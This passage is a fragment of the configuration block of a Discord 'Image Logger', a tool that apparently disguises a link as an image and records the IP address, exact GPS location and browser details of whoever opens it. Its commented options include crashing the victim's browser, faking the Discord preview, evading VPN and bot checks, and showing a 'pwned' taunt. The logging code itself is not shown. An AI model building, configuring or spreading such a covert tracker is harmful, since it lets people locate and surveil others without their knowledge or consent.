 "imageArgument": True, # Allows you to use a URL argument to change the image (SEE THE README)
# CUSTOMIZATION #
"username": "Image Logger", # Set this to the name you want the webhook to have
"color": 0x00FFFF, # Hex Color you want for the embed (Example: Red is 0xFF0000)
# OPTIONS #
"crashBrowser": False, # Tries to crash/freeze the user's browser, may not work.
"accurateLocation": True, # Uses GPS to find users exact location (Real Address, etc.) disabled because it asks the
"message": { # Show a custom message when the user opens the image
"doMessage": False, # Enable the custom message?
"message": "This browser has been pwned by ItzIcyGaming's Image Logger.", # Message to show
"richMessage": True, # Enable rich text? (See README for more info)
},
"vpnCheck": 1, # Prevents VPNs from triggering the alert
# 0 = No Anti-VPN
# 1 = Don't ping when a VPN is suspected
# 2 = Don't send an alert when a VPN is suspected
"linkAlerts": True, # Alert when someone sends the link (May not work if the link is sent a bunch of times within a
"buggedImage": True, # Shows a loading image as the preview when sent in Discord (May just appear as a random color
"antiBot": 1, # Prevents bots from triggering the alert
# 0 = No Anti-Bot
# 1 = Don't ping when it's possibly a bot
# 2 = Don't ping when it's 100% a bot
# 3 = Don't send an alert when it's possibly a bot
# 4 = Don't send an alert when it's 100% a bot
# REDIRECTION #
"redirect": {
"redirect": False, # Redirect to a webpage?
"page": "https://your-link.here" # Link to the webpage to redirect to
},